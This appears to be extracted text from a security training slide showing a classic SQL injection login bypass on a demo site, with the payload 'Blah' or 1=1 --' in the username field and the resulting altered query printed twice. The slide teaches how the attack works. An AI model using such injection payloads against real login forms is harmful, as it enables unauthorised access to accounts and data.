 http://www.certifiedhacker.com/BadLogin.aspx
CertifiedHacker.com
Login
Blah' or 1=1 --
Springfield
Forgot Password?
Submit
Attacker Launching SQL Injection
SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1 --' AND Password='Springfield'
SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1 --' AND Password='Springfield'
SQL Query Executed
Code after -- are now comments